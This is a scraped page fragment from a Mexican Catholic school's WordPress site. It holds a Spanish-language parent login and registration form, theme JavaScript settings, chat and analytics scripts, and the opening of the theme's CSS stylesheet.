							<li class="icon formLogin"><input type="text" id="login" name="log" value="" placeholder="Usuario"></li>
							<li class="icon formPass"><input type="password" id="password" name="pwd" value="" placeholder="Contraseña"></li>
							<li class="remember">
								<a href="https://aspencatholicschool.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Faspencatholicschool.com%2F2018%2F09%2F18%2Forchard-opening-2018%2F" class="forgotPwd">Olvido su contraseña?</a>
								<input type="checkbox" value="forever" id="rememberme" name="rememberme">
								<label for="rememberme">Recordarme</label>
							</li>
							<li><a href="#" class="sendEnter enter">Iniciar Sesión</a></li>
						</ul>
					</form>
				</div>

				<div class="itemformRight">
					<ul class="formList">
						<li><h5 class="title-blue text-18">¿Aún no estás registrado?</h5></li>
						<li class="text-15 text-justify" style="line-height:16px;">Si eres Padre o Tutor de uno de nuestros alumnos y aún no estás registrado, regístrate para acceder a noticias e información exclusiva de nuestra comunidad.</li>
						<li class="text-center"><img style="margin-top:15px;max-width:65px;" src="https://aspencatholicschool.com/wp-content/themes/pets/images/escudo-aspen.jpg"></li>
					</ul>
				</div>
				<div class="result messageBlock"></div>
			</div>

			<div id="registerForm" class="formItems registerFormBody">
				<form name="register_form" method="post" class="formValid">
					<input type="hidden" name="redirect_to" value="https://aspencatholicschool.com"/>
					<div class="itemformLeft">
						<ul class="formList">
							<li class="icon formUser"><input type="text" id="registration_padre" name="registration_padre"  value="" placeholder="Nombre del padre o tutor"></li>
							<li class="icon formLogin"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></li>
							<li class="formLogin">								
								<select id="registration_nivel" name="registration_nivel" style="width:100%">
									<option value="">Nivel escolar del alumno</option>	
									<option>Maternal</option>	
									<option>Kinder</option>	
									<option>Primaria</option>									
									<option>Secundaria</option>									
								</select>
							</li>
							<li class="formLogin" style="width:50%;float:left; margin-top:5px;">								
								<select id="registration_grado" name="registration_grado" style="width:95%">
									<option value="">Grado</option>			
								</select>
							</li>
							<li class="formLogin" style="width:50%;float:left; margin-top:5px;">								
								<select id="registration_grupo" name="registration_grupo" style="width:100%">
									<option value="">Grupo</option>									
									<option>A</option>									
									<option>B</option>									
								</select>
							</li>
						</ul>
					</div>
					<div class="itemformRight">
						<ul class="formList">
							<li class="icon formLogin"><input type="text" id="registration_telefono" name="registration_telefono" value="" placeholder="Teléfono"></li>
							<li class="icon formUser"><input type="text" id="registration_alumno" name="registration_alumno" value="" placeholder="Nombre del alumno"></li>
							<li class="i-agree">
								<input type="checkbox" id="i-agree" name="i-agree">
								<label for="i-agree">Estoy de acuerdo con</label> <a target="_blank"  href="http://aspencatholicschool.com/politica-de-privacidad/">Política de Privacidad</a>
							</li>
							<li><a href="" class="sendEnter enter">Enviar Solicitud</a></li>
						</ul>
					</div>
				</form>
				<div class="result sc_infobox messageBlock"></div>
			</div>

		</div>	<!-- /.sc_tabs -->
	</div>		<!-- /.user-popUp -->
<script type="text/javascript">
// Javascript String constants for translation
THEMEREX_MESSAGE_BOOKMARK_ADD   = "Add the bookmark";
THEMEREX_MESSAGE_BOOKMARK_ADDED = "Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab \'Bookmarks\'";
THEMEREX_MESSAGE_BOOKMARK_TITLE = "Enter bookmark title";
THEMEREX_MESSAGE_BOOKMARK_EXISTS= "Current page already exists in the bookmarks list";
THEMEREX_MESSAGE_SEARCH_ERROR = "Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.";
THEMEREX_MESSAGE_EMAIL_CONFIRM= "On the e-mail address <b>%s</b> we sent a confirmation email.<br>Please, open it and click on the link.";
THEMEREX_MESSAGE_EMAIL_ADDED  = "Your address <b>%s</b> has been successfully added to the subscription list";
THEMEREX_REVIEWS_VOTE		  = "Gracias por tu voto! El nuevo promedio es:";
THEMEREX_REVIEWS_ERROR		  = "Error al registrar tu voto! Intentelo de nuevo.";
THEMEREX_MAGNIFIC_LOADING     = "Cargando imagen #%curr% ...";
THEMEREX_MAGNIFIC_ERROR       = "<a href=\"%url%\">The image #%curr%</a> could not be loaded.";
THEMEREX_MESSAGE_ERROR_LIKE   = "Error saving your like! Please, try again later.";
THEMEREX_GLOBAL_ERROR_TEXT	  = "Global error text";
THEMEREX_NAME_EMPTY			  = "The name can\'t be empty";
THEMEREX_NAME_LONG 			  = "Too long name";
THEMEREX_EMAIL_EMPTY 		  = "Ingrese un correo válido";
THEMEREX_EMAIL_LONG			  = "Correo muy largo";
THEMEREX_EMAIL_NOT_VALID 	  = "Ingrese un correo válido";
THEMEREX_SUBJECT_EMPTY		  = "The subject can\'t be empty";
THEMEREX_SUBJECT_LONG 		  = "Too long subject";
THEMEREX_MESSAGE_EMPTY 		  = "The message text can\'t be empty";
THEMEREX_MESSAGE_LONG 		  = "Too long message text";
THEMEREX_SEND_COMPLETE 		  = "Mensaje enviado!";
THEMEREX_SEND_ORDER_COMPLETE  = "Gracias!, en un momento nos pondremos en contacto con usted.";
THEMEREX_SEND_ERROR 		  = "Transmit failed!";
THEMEREX_LOGIN_EMPTY		  = "Nombre de usuario es requerido";
THEMEREX_LOGIN_LONG			  = "Nombre de usuario muy largo";
THEMEREX_PASSWORD_EMPTY		  = "La contraseña es requerida y debe tener al menos 5 caracteres";
THEMEREX_PASSWORD_LONG		  = "Contraseña muy larga";
THEMEREX_PASSWORD_NOT_EQUAL   = "La contraseña no coinciden";
THEMEREX_REGISTRATION_SUCCESS = "Tu solicitud ha sido enviada. Gracias por tu registro. Verificaremos la información, una vez que tu registro sea aprobado recibirás un correo de confirmación.";
THEMEREX_REGISTRATION_FAILED  = "Registro fallido!";
THEMEREX_REGISTRATION_AUTHOR  = "Your account is waiting for the site admin moderation!";
THEMEREX_GEOCODE_ERROR 		  = "Geocode was not successful for the following reason:";
THEMEREX_GOOGLE_MAP_NOT_AVAIL = "Google map API not available!";
THEMEREX_HOVER_LINK           = "Enlarge";
THEMEREX_CAMPO_REQUERIDO		= "Error todos los campos son requeridos!";

// AJAX parameters
var THEMEREX_ajax_url = "https://aspencatholicschool.com/wp-admin/admin-ajax.php";
var THEMEREX_ajax_nonce = "655289e7df";

// Site base url
var THEMEREX_site_url = "https://aspencatholicschool.com";

// Theme base font
var THEMEREX_theme_font = "";

// Theme skin
var THEMEREX_theme_skin = "general";
var THEMEREX_theme_skin_bg = "#ffffff";

// Slider height
var THEMEREX_slider_height = 500;

// System message
var THEMEREX_systemMessage = {message:"", status: "", header: ""};

// User logged in
var THEMEREX_userLoggedIn = false;

// Show table of content for the current page
var THEMEREX_menu_toc = 'no';
var THEMEREX_menu_toc_home = THEMEREX_menu_toc!='no' && false;
var THEMEREX_menu_toc_top = THEMEREX_menu_toc!='no' && false;

// Fix main menu
var THEMEREX_menuFixed = true;

// Use responsive version for main menu
var THEMEREX_menuResponsive = 992;
var THEMEREX_responsive_menu_click = true;

// Right panel demo timer
var THEMEREX_demo_time = 0;

// Video and Audio tag wrapper
var THEMEREX_useMediaElement = true;

// Use AJAX search
var THEMEREX_useAJAXSearch = false;
var THEMEREX_AJAXSearch_min_length = 3;
var THEMEREX_AJAXSearch_delay = 200;

// Popup windows engine
var THEMEREX_popupEngine  = 'magnific';
var THEMEREX_popupGallery = true;

// E-mail mask
THEMEREX_EMAIL_MASK = '^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$';

// Messages max length
var THEMEREX_msg_maxlength_contacts = 1000;
var THEMEREX_msg_maxlength_comments = 1000;

// Remember visitors settings
var THEMEREX_remember_visitors_settings = false;

// VC frontend edit mode
var THEMEREX_vc_edit_mode = false;



	
jQuery(document).ready(function() {
			jQuery.reject({
			reject : {
				all: false, // Nothing blocked
				msie5: true, msie6: true, msie7: true, msie8: true // Covers MSIE 5-8
				/*
				 * Possibilities are endless...
				 *
				 * // MSIE Flags (Global, 5-8)
				 * msie, msie5, msie6, msie7, msie8,
				 * // Firefox Flags (Global, 1-3)
				 * firefox, firefox1, firefox2, firefox3,
				 * // Konqueror Flags (Global, 1-3)
				 * konqueror, konqueror1, konqueror2, konqueror3,
				 * // Chrome Flags (Global, 1-4)
				 * chrome, chrome1, chrome2, chrome3, chrome4,
				 * // Safari Flags (Global, 1-4)
				 * safari, safari2, safari3, safari4,
				 * // Opera Flags (Global, 7-10)
				 * opera, opera7, opera8, opera9, opera10,
				 * // Rendering Engines (Gecko, Webkit, Trident, KHTML, Presto)
				 * gecko, webkit, trident, khtml, presto,
				 * // Operating Systems (Win, Mac, Linux, Solaris, iPhone)
				 * win, mac, linux, solaris, iphone,
				 * unknown // Unknown covers everything else
				 */
			},
			imagePath: "https://aspencatholicschool.com/wp-content/themes/pets/js/jreject/images/",
			header: "Your browser is out of date", // Header Text
			paragraph1: "You are currently using an unsupported browser", // Paragraph 1
			paragraph2: "Please install one of the many optional browsers below to proceed",
			closeMessage: "Close this window at your own demise!" // Message below close window link
		});
	});
</script>
<div class="upToScroll">
		<a href="#" class="scrollToTop icon-up-open" title="Back to top"></a>
</div>

<div class="customHtmlSection">
	<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?6NkYk0tpt1H8Us0qczC0ZXEyNQYOjT8t";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script--></div>


<link rel='stylesheet' id='swiperslider-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/swiper/idangerous.swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-scrollbar-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/swiper/idangerous.swiper.scrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/jreject/jquery.reject.js' id='jquery_reject-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aspencatholicschool.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/admin/tools/custom_menu/custom_menu.js' id='custom-menu-script-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/jquery.cookie.js' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/superfish.min.js' id='superfish-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/form_styler/jquery.formstyler.js' id='formstyler-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/messages/_messages.js' id='messages-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/SmoothScroll.min.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/shortcodes/shortcodes_init.js' id='shortcodes-init-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/_utils.js' id='_utils-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/_front.js' id='_front-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/swiper/idangerous.swiper-2.7.js' id='swiperslider-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/swiper/idangerous.swiper.scrollbar-2.4.js' id='swiperslider-scrollbar-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/_form_login.js' id='form-login-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/themes/pets/js/magnific-popup/jquery.magnific-popup.min.js' id='magnific-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0' id='flexslider-js'></script>
<style type="text/css">
#mapa {
        height: 400px;
        width: 100%;
       }
</style>
<script type="text/javascript">
jQuery(function(){
	jQuery("#nav_menu-2").append('<div class="footer-social"><a class="social_icons icon-facebook" href="https://www.facebook.com/aspencatholicschool/" target="_blank"></a><a class="social_icons icon-instagram" href="https://www.instagram.com/aspencatholicschool/" target="_blank"></a></div>');
	jQuery('.fondo-escudo-amarillo br').remove();
	jQuery('.fondo-robot-azul br').remove();
	jQuery(".seccion-formacion-integral .hoverLink").before('<span class="leer-mas">Leer más</span>');
	jQuery(".woocommerce-MyAccount-navigation-link--orders, .woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link--edit-address").hide();
	jQuery("#registration_nivel").change(function(){
		var nivel_selected = jQuery(this).val();
		if (nivel_selected == 'Maternal') {
			jQuery("#registration_grado").html("<option value=''>Grado</option><option>1°</option>");
		}
		if (nivel_selected == 'Kinder') {
			jQuery("#registration_grado").html("<option value=''>Grado</option><option>1°</option><option>2°</option><option>3°</option>");
		}
		if (nivel_selected == 'Primaria') {
			jQuery("#registration_grado").html("<option value=''>Grado</option><option>1°</option><option>2°</option><option>3°</option><option>4°</option><option>5°</option><option>6°</option>");
		}
		if (nivel_selected == 'Secundaria') {
			jQuery("#registration_grado").html("<option value=''>Grado</option><option>1°</option><option>2°</option><option>3°</option>");
		}
		if (nivel_selected == '') {
			jQuery("#registration_grado").html("<option value=''>Grado</option>");
		}
	});
});
</script>
<div class="llamadas">
      <a class="link-tel" href="tel:3336561622">
      	<span class="fa-stack fa-lg">
      <i class="fa fa-circle fa-stack-2x"></i>
      <i class="fas fa-phone-volume fa-stack-1x fa-inverse"></i>
    </span>
    </div>
<div class="whatsaap">
      <a class="link-whats" target="" href="https://wa.me/5213326645713?text=Me%20interesa%20">
    <span class="fa-stack fa-lg">
      <i class="fa fa-circle fa-stack-2x"></i>
      <i class="fab fa-whatsapp fa-stack-1x fa-inverse"></i>
    </span>
      </a>
</div>
</body>
</html>
<style type="text/css">
	.whatsaap a {
    position: fixed;
    right: 5px;
    z-index: 9999999999999999;
    top: 50%;
    font-size: 20px;
    color: #00d674;
}
	.llamadas a {
    position: fixed;
    right: 5px;
    z-index: 9999999999999999;
    top: 20%;
    font-size: 20px;
    color: #e9292a;
}
.icon-instagram:before{
    content: '\e81f';
}
.footer-social .icon-instagram {
    background: #fff;
}
</style>

<script>jQuery(document).ready(function($) {});
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if ( '3160' == event.detail.contactFormId ) {
			gtag('event', 'click', {'event_category': 'formulario','event_label': 'contacto'});
			fbq('track', 'Lead', {content_name:'contacto'});
		}
		if ( '4451' == event.detail.contactFormId ) {
			gtag('event', 'click', {'event_category': 'formulario','event_label': 'popup'});
			fbq('track', 'Lead', {content_name:'popup'});
		}
		if ( '4386' == event.detail.contactFormId ) {
			gtag('event', 'click', {'event_category': 'formulario','event_label': 'mas-info'});
			fbq('track', 'Lead', {content_name:'mas-info'});
		}
	}, false );</script>
	<script>
    (function ($) {
       $(document).ready(function () {
      $('a[href^=tel]').addClass("link-goal-phone");
      $('a[href^=mailto]').addClass("link-goal-email").attr("target", "_blank");
      $('a[href*="wa"]').addClass("link-goal-whatsapp").attr("target", "_blank");
      $('a[href*="api.whatsapp.com"]').addClass("link-goal-whatsapp").attr("target", "_blank");
      $('a[href*="whatsapp"]').addClass("link-goal-whatsapp").attr("target", "_blank");
       // Manejo de Eventos
       $('.link-goal-phone').click(function () {
           if (typeof gtag == 'function') {
               gtag('event', 'click', { 'event_category': 'telefono', 'event_label': 'llamada' });
               fbq('track', 'Contact', {content_name:'llamada'});
               console.log('Se envio el Evento llamada');
           };
       });
       $('.link-goal-whatsapp').click(function () {
           if (typeof gtag == 'function') {
               gtag('event', 'click', { 'event_category': 'telefono', 'event_label': 'whatsapp' });
               fbq('track', 'Contact', {content_name:'whatsapp'});
               console.log('Se envio el Evento whatsapp');
           };
       });

       $('.link-goal-email').click(function () {
           if (typeof gtag == 'function') {
               gtag('event', 'click', { 'event_category': 'correo', 'event_label': 'email' });
               fbq('track', 'Contact', {content_name:'email'});
               console.log('Se envio el Evento email');
           }

       });

   });
})(jQuery);
  </script>

--- FILE ---
content_type: text/css
request_url: https://aspencatholicschool.com/wp-content/themes/pets/style.css
body_size: 41225
content:
@charset 'utf-8';
/*
Theme Name: Pets
Theme URI: http://pets.themerex.net/
Description: Pets - Multipurpose and Responsive Wordpress theme
Author: themerex
Author URI: http://themerex.net/
Version: 1.8.1
License: GNU General Public License
License URI: license.txt
*/


/*----------------

[Table of contents]

1. Body
2. Grid
3. WP Styles
4. Header
5. Menu
6. Content
7. Button & Pagination
8. Sidebar & Widgets
9. Footer
10. Form & Socials
11. Page 404
12. Theme Customizer
13. Media
14. Animations
15. Components
16. Responsive Menu
17. Booking Calendar

[Color codes]
# Theme Colors: #f55858, #ffca44, #40c6d7, #97b714

---------------------------------------------------*/


/*=== [ Body ] =========================================================================================*/

/* --- Reset --- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
	border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; outline: 0; -webkit-font-smoothing: antialiased; -ms-word-wrap: break-word; word-wrap: break-word;
}
html,body { margin:0; padding:0; width:100%; height:100%;}
html {
	font-size: 62.5%; 					/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	-webkit-text-size-adjust: 100%; 	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; 		/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body { font-family: 'Lato', 'Roboto Slab', sans-serif; font-size:17px; line-height:30px; font-weight:400; color:#000000; -webkit-font-smoothing: antialiased; }
pre, code, tt { font-family: 'Courier New', monospace; }
pre { background-color: #fefefe; border: 1px solid #dddddd; padding: 7px 10px; }
header, nav, section, article, aside, footer {display:block; }
big { font-size:135%;}
small { font-size:80%;}
cite, acronym { font-style: italic; }
kbd, code { display: block; font-family: "Courier New",monospace; padding: 10px; }
kbd { display: inline-block; }
a img { border: none;}
a {color: #232a34; text-decoration:none;}
.theme_accent_bg a:hover { color: #ffffff; }
img { max-width: 100%; height: auto; }
figure{ border: 0; margin: 0; padding: 0;}
p { padding:0 0 25px 0; margin:0;}
table p { padding-bottom:0 !important; }
b, strong, var { font-weight:600; }
abbr { border-bottom: 1px dashed #232a34;}
em, i { font-style: italic; }
code { display: block; padding: 10px; font-family: 'Courier New', monospace;}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 { margin:0;  color:#232a34; -ms-word-wrap: break-word; word-wrap: break-word; }
h1, .h1 { font-size:52px; line-height:64px; padding:0 0 40px 0; font-weight:300;}
h2, .h2 { font-size:32px; line-height:40px; padding:0 0 20px 0; font-weight:800;}
h3, .h3 { font-size:26px; line-height:30px; padding:0 0 30px 0; font-weight:700;}
h4, .h4 { font-size:22px; line-height:26px; padding:0 0 26px 0; font-weight:700;}
h5, .h5 { font-size:20px; line-height:25px; padding:0 0 25px 0; font-weight:600;}
h6, .h6 { font-size:14px; line-height:20px; padding:0 0 13px 0; font-weight:400; text-transform: uppercase; letter-spacing: 1px;}
.widget_area li h1, .widget_area li .h1,
.widget_area li h2, .widget_area li .h2,
.widget_area li h3, .widget_area li .h3,
.widget_area li h4, .widget_area li .h4,
.widget_area li h5, .widget_area li .h5,
.widget_area li h6, .widget_area li .h6 { padding-bottom:6px; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
.h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a { color:#232a34; }

.sidebarStyleDark h1 a, .sidebarStyleDark h2 a, .sidebarStyleDark h3 a, .sidebarStyleDark h4 a, .sidebarStyleDark h5 a, .sidebarStyleDark h6 a,
.sidebarStyleDark .h1 a, .sidebarStyleDark .h2 a, .sidebarStyleDark .h3 a, .sidebarStyleDark .h4 a, .sidebarStyleDark .h5 a, .sidebarStyleDark .h6 a {
	color:#ffffff;}
.big_text { font-size:18px; line-height:27px; }
:focus{ outline:none;}

/*list*/
.post ul.sc_list_style_iconed,
.post ul.sc_list_style_arrows,
.post ul.sc_list_style_disk { margin-left: 0; margin-bottom: 30px; }
ul.sc_list_style_iconed li,
ul.sc_list_style_arrows li,
ul.sc_list_style_disk li {  padding: 0 0 0 20px; list-style: none;}
ul.sc_list_style_iconed li:before,
ul.sc_list_style_arrows li:before { display: block; font-family: "fontello"; width: 16px; height: 22px; margin: 4px 0 0 -20px;  float: left; text-align: center; line-height: 22px;}
ul.sc_list_style_disk li:before { content: ''; display: block; width: 6px; height: 6px; margin: 12px 0 0 -13px;  float: left; }
.sc_list_item p { padding-bottom:0 !important; }

/* definition lists */
.content dl { margin-bottom:30px; }

/* table */
table { width:100%; border-spacing:0; border-collapse:collapse; }
table td, table th { border:1px solid #dddddd; padding: 4px; }
.content table { margin-bottom:30px; }

body[class*="woocommerce-"] table th, body[class*="woocommerce-"] table td,
table.wp-calendar th, table.wp-calendar td,
#pageNavSlider table td, #pageNavSlider table th { border-width:0; }

/* Media elements hook for Safary */
.me-plugin { position: absolute; height: 0; width: 0; }

/* Buttons */
.roundButton.border > a,
.squareButton.border > a,
.roundButton.border:hover > a,
.squareButton.border > a:hover,
.squareButton.border > a:active,
.roundButton.border_1 > a,
.squareButton.border_1 > a,
.roundButton.border_1:hover > a,
.squareButton.border_1 > a:hover,
.squareButton.border_1 > a:active
{ background:none; }

.squareButton.global > a:hover,
.squareButton.accent_1 > a:hover,
.squareButton.accent_2 > a:hover,
.squareButton.accent_3 > a:hover,
.squareButton.dark > a:hover,
.squareButton.gray > a:hover
{ color:#ffffff; }

.roundButton.border:hover > a,
.squareButton.border > a:hover
{ color: #ffc455; }

/* Main content width */
body { min-width:1200px; }
.main_content { min-width: 1200px; }
.sidemenu_left .main_content { min-width: 1170px; }
.main { width:1170px; margin:0 auto; }
body.fullwide .main:not(.main_fixed) { width: auto !important; padding-left: 50px; padding-right: 50px; overflow:hidden; }
body.fullwide .topWrap .main { overflow:visible; }
.mainWrap:after{content: ''; clear: both; display: block; height: 0;}
body:not(.video_bg) .mainWrap { overflow:hidden; background-color: #fff; }
body.transparent_bg_content .mainWrap { background-color: transparent; }

/* boxed */
body.boxed .boxedWrap { width: 1300px; margin: 0 auto; }

/* boxed or wide with sidebar */
.sidebar { width: 370px; padding: 5px 0 0 0; margin: 80px 0 50px; }
body.woocommerce .sidebar { width: 270px; }
body.woocommerce .with_sidebar .content { width:860px; }
.with_sidebar .content { width:760px; }
.sideBarRight .content { float:left; }
.sideBarRight .sidebar { float:right; }
.sideBarLeft .content  { float:right; }
.sideBarLeft .sidebar  { float:left; }

/* fullwide or fullscreen with sidebar */
.fullwide .with_sidebar .content, .fullscreen .with_sidebar .content { width:auto; max-width:100%; }
.fullwide .sideBarRight .content, .fullscreen .sideBarRight .content { margin-right: 300px; }
.fullwide .sideBarRight .sidebar, .fullscreen .sideBarRight .sidebar { margin-left: -250px; }
.fullwide .sideBarLeft  .content, .fullscreen .sideBarLeft  .content { margin-left:  300px; }
.fullwide .sideBarLeft  .sidebar, .fullscreen .sideBarLeft  .sidebar { margin-right:-250px; }

/*clear*/
.clr{ clear:both;}
.clr:after{ display:block; height:0; clear:both; content:'';}

/*position*/	 
.alignleft { display: inline; float: left; margin: 0 30px 15px 0;}
.alignright { display: inline; float: right; margin:0 0 15px 30px;}
.aligncenter { clear: both; display: block; margin: 0 auto; text-align: center;}
.feedBlock { text-align: center; color: #fff; font-size: 18px; line-height: 25px; font-weight: 300;}
.marginBottom { margin-bottom: 3.5em; }

/*form*/
input[type="text"],
input[type="email"], select,
input[type="password"] { height:53px; line-height:20px; padding:0 20px; box-sizing: border-box; -moz-box-sizing: border-box; }
textarea { padding:20px; resize:vertical; box-sizing: border-box;}
textarea.textAreaSize{ max-height: 500px !important; min-height: 105px;}
input[type="text"],
input[type="email"],
input[type="password"],select,
textarea { font-family: inherit; font-size: 14px; outline:none; margin: 0;
    background-color: #f6f5f3;
    border-left: 2px solid #ecebe9;
    border-top: 3px solid #ecebe9;
    color: #a9a9a0;
    font-weight: 300;
    border-right:none;
    border-bottom: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus{ border-color:#bebebe !important; }
button:focus {outline: none; border: none;}
button::-moz-focus-inner { border: 0; }
label{
    color: #3f3a3a;
    display: block;
    font-weight: 600;
    height: 25px;
    letter-spacing: 0.5px;
    line-height: 14px;
}
label.required:after{ color:#f55858; content:'*'; display:block; float:left; margin:0 1px; }

/*radius*/
.rad4,
input[type="submit"],
input[type="button"],
.nav_pages_parts span,
.nav_comments a,
.nav_comments span,
.comments_list a.comment-edit-link,
.masonry article .status,
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.sc_testimonials_style_1 .sc_testimonials_item_quote,
.sc_testimonials_style_2 .sc_testimonials_items,
.sc_testimonials_style_3 .sc_testimonials_items,
.sc_testimonials_style_2 .flex-direction-nav li,
.sc_testimonials_style_3 .flex-direction-nav li,
.sc_scroll_bar .swiper-scrollbar-drag:before,
.sc_slider_pagination_area .flex-control-nav.manual .slide_date,
#toc .toc_description,
.widget_area select
{ -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count
/*radius4 top left*/{-moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count
/*radius4 top right*/{-moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before
/*radius4 bottom left*/{-moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before
/*radius4 bottom right*/{-moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px;}
.sc_border .sc_zoom,
.sc_border .slides,
.mejs-container .mejs-controls .mejs-time-rail span.mejs-time-float,
.reviewBlock .ratingItem .ratBubble
/*radius3*/{ -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
.tabsButton ul li, .tabsButton ul li a:before
/*radius10 top left*/{-moz-border-radius-topleft: 10px; -webkit-border-top-left-radius: 10px; border-top-left-radius: 10px;}
.tabsButton ul li, .tabsButton ul li a:before
/*radius10 top right*/{-moz-border-radius-topright: 10px; -webkit-border-top-right-radius: 10px; border-top-right-radius: 10px;}
.radCircle,
.zoomLens,
.zoomLens:before,
.sc_video_player .sc_video_play_button:after,
.roundButton a,
.sc_accordion .sc_accordion_item .sc_accordion_title:before,
.sc_toggles .sc_toggles_item .sc_toggles_title:before,
.masonry .slides .rsBullets .rsNavItem,
.rsBullets .rsBullet,
.itemPageFull .itemDescriptionWrap .toggleButton,
.author .avatar img,
.comments .commBody li.commItem .avatar img,
.sc_blogger.style_date .load_more:before,
.searchBlock,
.twitBlock .flex-direction-nav li a:before,
.twitBlock .flex-direction-nav li a,
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar  img,
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar,
.sc_testimonials .flex-direction-nav a,
.sc_scroll_controls .flex-direction-nav a,
.pagination .flex-direction-nav a,
.sc_title_bg.sc_bg_circle:before,
.sc_title_bg.sc_bg_circle,
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date,
ul.sc_list_style_disk li:before,
.sc_video_player .sc_video_play_button:before,
.sc_slider_flex ul.flex-direction-nav li,
.sc_slider_chop ul.flex-direction-nav li,
.sc_slider_swiper ul.flex-direction-nav li,
.sc_infobox.sc_infobox_closeable:after,
